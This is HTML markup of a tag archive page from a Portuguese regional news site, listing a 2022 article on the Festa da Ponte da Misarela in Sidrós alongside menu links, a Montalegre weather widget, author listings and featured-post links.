                <div class="td-module-thumb"><a href="https://ecosdebarroso.com/featured/https-youtu-be-xabnay7slkm-engos-mario-guimaraes-santos-ferreira-vieira-de-sousa-e-ribeiro-da-silva/" rel="bookmark" class="td-image-wrap" title="Jantar de reconhecimento aos Engºs Mário Guimarães, Santos Ferreira, Vieira de Sousa e Ribeiro da Silva"><img width="218" height="150" class="entry-thumb" src="https://ecosdebarroso.com/wp-content/uploads/2018/09/IMG_1414-218x150.jpg" srcset="https://ecosdebarroso.com/wp-content/uploads/2018/09/IMG_1414-218x150.jpg 218w, https://ecosdebarroso.com/wp-content/uploads/2018/09/IMG_1414-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jantar de reconhecimento aos Engºs Mário Guimarães, Santos Ferreira, Vieira de Sousa e Ribeiro da Silva"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://ecosdebarroso.com/wp-content/themes/ecosdebarroso/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecosdebarroso.com/featured/https-youtu-be-xabnay7slkm-engos-mario-guimaraes-santos-ferreira-vieira-de-sousa-e-ribeiro-da-silva/" rel="bookmark" title="Jantar de reconhecimento aos Engºs Mário Guimarães, Santos Ferreira, Vieira de Sousa e Ribeiro da Silva">Jantar de reconhecimento aos Engºs Mário Guimarães, Santos Ferreira, Vieira de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecosdebarroso.com/cultura/https-youtu-be-f2mtnxqixgfesta-do-senhor-dos-passos-em-santa-marinha-procissao-2018/" rel="bookmark" class="td-image-wrap" title="Festa do Senhor dos Passos em Santa Marinha &#8211; Procissão 2018"><img width="218" height="150" class="entry-thumb" src="https://ecosdebarroso.com/wp-content/uploads/2018/09/maxresdefault-4-218x150.jpg" srcset="https://ecosdebarroso.com/wp-content/uploads/2018/09/maxresdefault-4-218x150.jpg 218w, https://ecosdebarroso.com/wp-content/uploads/2018/09/maxresdefault-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Festa do Senhor dos Passos em Santa Marinha &#8211; Procissão 2018"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://ecosdebarroso.com/wp-content/themes/ecosdebarroso/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecosdebarroso.com/cultura/https-youtu-be-f2mtnxqixgfesta-do-senhor-dos-passos-em-santa-marinha-procissao-2018/" rel="bookmark" title="Festa do Senhor dos Passos em Santa Marinha &#8211; Procissão 2018">Festa do Senhor dos Passos em Santa Marinha &#8211; Procissão 2018</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_696e8b4e2b8b6" data-td_block_id="td_uid_24_696e8b4e2b8b6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_696e8b4e2b8b6" data-td_block_id="td_uid_24_696e8b4e2b8b6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-407"><a href="https://ecosdebarroso.com/category/ciencia-tecnica/">&#8211; Ciência / Técnica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_25_696e8b4e2d5a5_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_25_696e8b4e2d5a5" ><script>var block_td_uid_25_696e8b4e2d5a5 = new tdBlock();
block_td_uid_25_696e8b4e2d5a5.id = "td_uid_25_696e8b4e2d5a5";
block_td_uid_25_696e8b4e2d5a5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"54","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_25_696e8b4e2d5a5_rand","tdc_css_class":"td_uid_25_696e8b4e2d5a5_rand","tdc_css_class_style":"td_uid_25_696e8b4e2d5a5_rand_style"}';
block_td_uid_25_696e8b4e2d5a5.td_column_number = "3";
block_td_uid_25_696e8b4e2d5a5.block_type = "td_block_mega_menu";
block_td_uid_25_696e8b4e2d5a5.post_count = "4";
block_td_uid_25_696e8b4e2d5a5.found_posts = "26";
block_td_uid_25_696e8b4e2d5a5.header_color = "";
block_td_uid_25_696e8b4e2d5a5.ajax_pagination_infinite_stop = "";
block_td_uid_25_696e8b4e2d5a5.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_25_696e8b4e2d5a5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_25_696e8b4e2d5a5" id="td_uid_26_696e8b4e2e0fe" data-td_block_id="td_uid_25_696e8b4e2d5a5" data-td_filter_value="" href="https://ecosdebarroso.com/category/ciencia-tecnica/">Todos</a><a class="mega-menu-sub-cat-td_uid_25_696e8b4e2d5a5"  id="td_uid_27_696e8b4e2e125" data-td_block_id="td_uid_25_696e8b4e2d5a5" data-td_filter_value="55" href="https://ecosdebarroso.com/category/ciencia-tecnica/ciencia/">Ciência</a><a class="mega-menu-sub-cat-td_uid_25_696e8b4e2d5a5"  id="td_uid_28_696e8b4e2e14d" data-td_block_id="td_uid_25_696e8b4e2d5a5" data-td_filter_value="85" href="https://ecosdebarroso.com/category/ciencia-tecnica/ciencia/investigacao/">Investigação</a><a class="mega-menu-sub-cat-td_uid_25_696e8b4e2d5a5"  id="td_uid_29_696e8b4e2e178" data-td_block_id="td_uid_25_696e8b4e2d5a5" data-td_filter_value="56" href="https://ecosdebarroso.com/category/ciencia-tecnica/tecnica/">Técnica</a></div></div><div id=td_uid_25_696e8b4e2d5a5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecosdebarroso.com/ciencia-tecnica/prevista-nova-empresa-digi-no-no-mercado-das-telecomunicacoes/" rel="bookmark" class="td-image-wrap" title="Prevista nova empresa (DIGI) no mercado das telecomunicações"><img width="218" height="150" class="entry-thumb" src="https://ecosdebarroso.com/wp-content/themes/ecosdebarroso/images/no-thumb/td_218x150.png" alt=""/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecosdebarroso.com/ciencia-tecnica/prevista-nova-empresa-digi-no-no-mercado-das-telecomunicacoes/" rel="bookmark" title="Prevista nova empresa (DIGI) no mercado das telecomunicações">Prevista nova empresa (DIGI) no mercado das telecomunicações</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecosdebarroso.com/cultura/sem-categoria/opiniao-judite-sousa-a-verdade-do-sns/" rel="bookmark" class="td-image-wrap" title="Opinião Judite Sousa &#8211; A verdade do SNS"><img width="218" height="150" class="entry-thumb" src="https://ecosdebarroso.com/wp-content/themes/ecosdebarroso/images/no-thumb/td_218x150.png" alt=""/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecosdebarroso.com/cultura/sem-categoria/opiniao-judite-sousa-a-verdade-do-sns/" rel="bookmark" title="Opinião Judite Sousa &#8211; A verdade do SNS">Opinião Judite Sousa &#8211; A verdade do SNS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecosdebarroso.com/ciencia-tecnica/ciencia/investigacao/a-uminho-e-a-sua-escola-de-engenharia-recebem-dezenas-de-premios-de-trabalhos-de-investigacao/" rel="bookmark" class="td-image-wrap" title="Escola de Engenharia da Universidade do Minho com vinte prémios num trimestre"><img width="218" height="150" class="entry-thumb" src="https://ecosdebarroso.com/wp-content/themes/ecosdebarroso/images/no-thumb/td_218x150.png" alt=""/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecosdebarroso.com/ciencia-tecnica/ciencia/investigacao/a-uminho-e-a-sua-escola-de-engenharia-recebem-dezenas-de-premios-de-trabalhos-de-investigacao/" rel="bookmark" title="Escola de Engenharia da Universidade do Minho com vinte prémios num trimestre">Escola de Engenharia da Universidade do Minho com vinte prémios num&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecosdebarroso.com/ciencia-tecnica/ciencia/possibilidade-de-ver-o-convento-do-carmo-antes-do-terramoto-de-1755/" rel="bookmark" class="td-image-wrap" title="Possibilidade de ver o convento do Carmo antes do terramoto de 1755."><img width="218" height="150" class="entry-thumb" src="https://ecosdebarroso.com/wp-content/themes/ecosdebarroso/images/no-thumb/td_218x150.png" alt=""/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://ecosdebarroso.com/wp-content/themes/ecosdebarroso/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecosdebarroso.com/ciencia-tecnica/ciencia/possibilidade-de-ver-o-convento-do-carmo-antes-do-terramoto-de-1755/" rel="bookmark" title="Possibilidade de ver o convento do Carmo antes do terramoto de 1755.">Possibilidade de ver o convento do Carmo antes do terramoto de&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_25_696e8b4e2d5a5" data-td_block_id="td_uid_25_696e8b4e2d5a5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_25_696e8b4e2d5a5" data-td_block_id="td_uid_25_696e8b4e2d5a5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://ecosdebarroso.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pesquisa" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ecosdebarroso.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Festa da Ponte da Misarela em Sidrós</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Festa da Ponte da Misarela em Sidrós</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecosdebarroso.com/cultura/festa-da-ponte-da-misarela-em-2022/" rel="bookmark" class="td-image-wrap" title="Festa da Ponte da Misarela em 2022 &#8211; Sidrós &#8211; Ferral"><img width="324" height="160" class="entry-thumb" src="https://ecosdebarroso.com/wp-content/uploads/2022/08/maxresdefault-1-324x160.jpg" srcset="https://ecosdebarroso.com/wp-content/uploads/2022/08/maxresdefault-1-324x160.jpg 324w, https://ecosdebarroso.com/wp-content/uploads/2022/08/maxresdefault-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Festa da Ponte da Misarela em 2022 &#8211; Sidrós &#8211; Ferral"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://ecosdebarroso.com/wp-content/themes/ecosdebarroso/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://ecosdebarroso.com/cultura/festa-da-ponte-da-misarela-em-2022/" rel="bookmark" title="Festa da Ponte da Misarela em 2022 &#8211; Sidrós &#8211; Ferral">Festa da Ponte da Misarela em 2022 &#8211; Sidrós &#8211; Ferral</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://ecosdebarroso.com/author/manuel-afonso-machado-economista/">Doutor Manuel Afonso Machado</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-17T18:30:32+00:00" >17 Agosto, 2022</time></span>                <div class="td-module-comments"><a href="https://ecosdebarroso.com/cultura/festa-da-ponte-da-misarela-em-2022/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><div class="td_block_wrap td_block_weather td_uid_30_696e8b4e2fc28_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_30_696e8b4e2fc28" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Tempo</span></h4></div><div id=td_uid_30_696e8b4e2fc28 class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">Montalegre, PT</div>
			<div class="td-weather-condition">nublado</div>
			<i class="td-location-icon td-icons-location" data-block-uid="td_uid_30_696e8b4e2fc28"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="td_uid_30_696e8b4e2fc28">
				<input id="td_uid_30_696e8b4e2fc28" class="td-location-set-input" type="text"
					   name="location" value="">
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span
						class="td_animation_sprite-27-100-80-0-0-1 broken-clouds-n td-w-today-icon"
						data-td-block-uid="td_uid_30_696e8b4e2fc28"></span>
				</div>
				<div class="td-weather-now" data-block-uid="td_uid_30_696e8b4e2fc28">
					<span class="td-big-degrees">2.9</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">C</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span
							class="td-small-degrees td-w-high-temp">2.9</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span
							class="td-small-degrees td-w-low-temp">2.9</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">96						%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span
						class="td-weather-parameter td-w-today-wind-speed">1.8kmh</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">100						%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">Seg</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-0">2</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">Ter</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-1">5</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-2">Qua</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-2">7</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">Qui</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-3">4</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">Sex</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-4">1</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>

		</div></div> <!-- ./block -->
</div>
		</aside><div class="td_block_wrap td_block_authors td_block_widget td_uid_31_696e8b4e2ff72_rand td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_31_696e8b4e2ff72" ><h4 class="block-title td-block-title"><span class="td-pulldown-size">Cronistas</span></h4><div class="td_mod_wrap td-pb-padding-side"><a href="https://ecosdebarroso.com/author/manuel-afonso-machado-economista/"><img data-del="avatar" src='https://ecosdebarroso.com/wp-content/uploads/2017/05/Dr.Manuel-Machado.jpg' class='avatar pp-user-avatar avatar-70 photo ' height='70' width='70'/></a><div class="item-details"><div class="td-authors-name"><a href="https://ecosdebarroso.com/author/manuel-afonso-machado-economista/">Doutor Manuel Afonso Machado</a></div><span class="td-author-post-count">253 POSTS</span><span class="td-author-comments-count">1 COMENTÁRIOS</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://ecosdebarroso.com/author/dr-joao-soares-tavares/"><img data-del="avatar" src='https://ecosdebarroso.com/wp-content/uploads/2017/05/João-Soares-Tavares.jpg' class='avatar pp-user-avatar avatar-70 photo ' height='70' width='70'/></a><div class="item-details"><div class="td-authors-name"><a href="https://ecosdebarroso.com/author/dr-joao-soares-tavares/">Dr. João Soares Tavares</a></div><span class="td-author-post-count">43 POSTS</span><span class="td-author-comments-count">0 COMENTÁRIOS</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://ecosdebarroso.com/author/engo-pedro-veras/"><img data-del="avatar" src='https://ecosdebarroso.com/wp-content/uploads/2017/05/Pedro-Veras.jpg' class='avatar pp-user-avatar avatar-70 photo ' height='70' width='70'/></a><div class="item-details"><div class="td-authors-name"><a href="https://ecosdebarroso.com/author/engo-pedro-veras/">Engº Pedro Veras</a></div><span class="td-author-post-count">1 POSTS</span><span class="td-author-comments-count">0 COMENTÁRIOS</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://ecosdebarroso.com/author/dr-manuel-machado/"><img data-del="avatar" src='https://ecosdebarroso.com/wp-content/uploads/2018/05/Dr.Manuel-Machado-Filho.jpg' class='avatar pp-user-avatar avatar-70 photo ' height='70' width='70'/></a><div class="item-details"><div class="td-authors-name"><a href="https://ecosdebarroso.com/author/dr-manuel-machado/">Dr. Manuel Machado</a></div><span class="td-author-post-count">1 POSTS</span><span class="td-author-comments-count">0 COMENTÁRIOS</span><div class="td-authors-url"><a href=""></a></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  td_uid_32_696e8b4e354f2_rand td_block_template_1"><span class="td-adspot-title">- Pub -</span><div class="td-all-devices"><a href="http://www.clinicacampodashortas.pt/pt/default.aspx" target="_blank"><img src="https://ecosdebarroso.com/wp-content/uploads/2018/06/pub300.jpg"/></a></div></div><div class="td_block_wrap td_block_15 td_block_widget td_uid_33_696e8b4e35765_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_33_696e8b4e35765" ><script>var block_td_uid_33_696e8b4e35765 = new tdBlock();
block_td_uid_33_696e8b4e35765.id = "td_uid_33_696e8b4e35765";
block_td_uid_33_696e8b4e35765.atts = '{"custom_title":"DESTAQUES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_33_696e8b4e35765_rand","separator":"","mx4_tl":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_reset":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_reset":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_33_696e8b4e35765_rand","tdc_css_class_style":"td_uid_33_696e8b4e35765_rand_style"}';
block_td_uid_33_696e8b4e35765.td_column_number = "1";
block_td_uid_33_696e8b4e35765.block_type = "td_block_15";
block_td_uid_33_696e8b4e35765.post_count = "4";
block_td_uid_33_696e8b4e35765.found_posts = "299";
block_td_uid_33_696e8b4e35765.header_color = "#";
block_td_uid_33_696e8b4e35765.ajax_pagination_infinite_stop = "";
block_td_uid_33_696e8b4e35765.max_num_pages = "75";
tdBlocksArray.push(block_td_uid_33_696e8b4e35765);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DESTAQUES</span></h4></div><div id=td_uid_33_696e8b4e35765 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecosdebarroso.com/cultura/sem-categoria/missao-espacial-cheops-descobre-exoplaneta-com-a-forma-de-uma-bola-de-rugby/" rel="bookmark" class="td-image-wrap" title="Missão Espacial CHEOPS descobre exoplaneta com a forma de uma bola de rugby"><img width="218" height="150" class="entry-thumb" src="https://ecosdebarroso.com/wp-content/themes/ecosdebarroso/images/no-thumb/td_218x150.png" alt=""/></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ecosdebarroso.com/cultura/sem-categoria/missao-espacial-cheops-descobre-exoplaneta-com-a-forma-de-uma-bola-de-rugby/" rel="bookmark" title="Missão Espacial CHEOPS descobre exoplaneta com a forma de uma bola de rugby">Missão Espacial CHEOPS descobre exoplaneta com a forma de uma bola...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecosdebarroso.com/cultura/https-youtu-be-l0ll6jwxjm4festa-da-senhora-do-rosario-em-covelo-do-geres-2-9-2018/" rel="bookmark" class="td-image-wrap" title="Festa da Senhora do Rosário em Covelo do Gerês 2-9-2018"><img width="218" height="150" class="entry-thumb" src="https://ecosdebarroso.com/wp-content/uploads/2018/09/maxresdefault-3-218x150.jpg" srcset="https://ecosdebarroso.com/wp-content/uploads/2018/09/maxresdefault-3-218x150.jpg 218w, https://ecosdebarroso.com/wp-content/uploads/2018/09/maxresdefault-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Festa da Senhora do Rosário em Covelo do Gerês 2-9-2018"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://ecosdebarroso.com/wp-content/themes/ecosdebarroso/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ecosdebarroso.com/cultura/https-youtu-be-l0ll6jwxjm4festa-da-senhora-do-rosario-em-covelo-do-geres-2-9-2018/" rel="bookmark" title="Festa da Senhora do Rosário em Covelo do Gerês 2-9-2018">Festa da Senhora do Rosário em Covelo do Gerês 2-9-2018</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecosdebarroso.com/cultura/sem-categoria/fotos-da-homenagem-postuma-a-jose-miranda-alves/" rel="bookmark" class="td-image-wrap" title="Fotos da Homenagem Póstuma a José Miranda Alves"><img width="218" height="150" class="entry-thumb" src="https://ecosdebarroso.com/wp-content/uploads/2018/06/Foto-José-Miranda-218x150.jpg" srcset="https://ecosdebarroso.com/wp-content/uploads/2018/06/Foto-José-Miranda-218x150.jpg 218w, https://ecosdebarroso.com/wp-content/uploads/2018/06/Foto-José-Miranda-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Fotos da Homenagem Póstuma a José Miranda Alves"/></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ecosdebarroso.com/cultura/sem-categoria/fotos-da-homenagem-postuma-a-jose-miranda-alves/" rel="bookmark" title="Fotos da Homenagem Póstuma a José Miranda Alves">Fotos da Homenagem Póstuma a José Miranda Alves</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecosdebarroso.com/ciencia-tecnica/trabalhos-academicos-de-investigacao-para-consulta-teses-dissertacoes-relatorios-de-pos-doutoramentos-e-de-licenciaturas/" rel="bookmark" class="td-image-wrap" title="Trabalhos de Investigação para Consulta &#8211; Papers, Dissertações, Teses, Relatórios de Pós &#8211; Doutoramentos e Paperes"><img width="218" height="150" class="entry-thumb" src="https://ecosdebarroso.com/wp-content/uploads/2018/08/Ensino-Superior-218x150.jpg" srcset="https://ecosdebarroso.com/wp-content/uploads/2018/08/Ensino-Superior-218x150.jpg 218w, https://ecosdebarroso.com/wp-content/uploads/2018/08/Ensino-Superior-100x70.jpg 100w, https://ecosdebarroso.com/wp-content/uploads/2018/08/Ensino-Superior-232x160.jpg 232w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Trabalhos de Investigação para Consulta &#8211; Papers, Dissertações, Teses, Relatórios de Pós &#8211; Doutoramentos e Paperes"/></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ecosdebarroso.com/ciencia-tecnica/trabalhos-academicos-de-investigacao-para-consulta-teses-dissertacoes-relatorios-de-pos-doutoramentos-e-de-licenciaturas/" rel="bookmark" title="Trabalhos de Investigação para Consulta &#8211; Papers, Dissertações, Teses, Relatórios de Pós &#8211; Doutoramentos e Paperes">Trabalhos de Investigação para Consulta &#8211; Papers, Dissertações, Teses, Relatórios de...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_33_696e8b4e35765" data-td_block_id="td_uid_33_696e8b4e35765"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_33_696e8b4e35765" data-td_block_id="td_uid_33_696e8b4e35765"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-wrapper td-footer-page td-container-wrap">
	<div id="td_uid_1_696e8b4e37647" class="tdc-row stretch_row_content"><div class="vc_row vc_custom_1586773206418 td_uid_34_696e8b4e3764d_rand  wpb_row td-pb-row" >
<style scoped>

/* tdc_composer_block - inline css att */
.vc_custom_1586773206418{background-color: #f7f7f7 !important;}
